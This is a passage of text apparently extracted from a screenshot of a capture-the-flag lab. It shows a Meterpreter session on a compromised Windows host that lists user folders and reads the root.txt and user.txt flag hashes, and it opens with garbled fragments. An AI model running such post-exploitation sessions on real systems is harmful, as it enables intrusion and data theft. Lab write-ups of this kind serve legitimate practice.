 46
rgoi
:28
sn
Ser
icro
5m04
ows
meterpreter > ls Administrator/Desktop/
Listing: Administrator/Desktop/
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2017-07-21 12:26:36 +0530 desktop.ini
100444/r--r--r-- 32 fil 2017-07-21 12:26:49 +0530 root.txt
meterpreter > cat Administrator/Desktop/root.txt
ff548eb71e920ff6c08843ce9df4e717meterpreter > pwd
C:\Users
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2017-07-21 12:26:23 +0530 Administrator
40777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 All Users
40555/r-xr-xr-x 8192 dir 2009-07-14 08:50:08 +0530 Default
40777/rwxrwxrwx 0 dir 2009-07-14 10:38:56 +0530 Default User
40555/r-xr-xr-x 4096 dir 2009-07-14 08:50:08 +0530 Public
100666/rw-rw-rw- 174 fil 2009-07-14 10:24:24 +0530 desktop.ini
40777/rwxrwxrwx 8192 dir 2017-07-14 19:15:33 +0530 haris
meterpreter > cat haris/Desktop/user.txt
4c546aea7dbee75cbd71de245c8deea9meterpreter >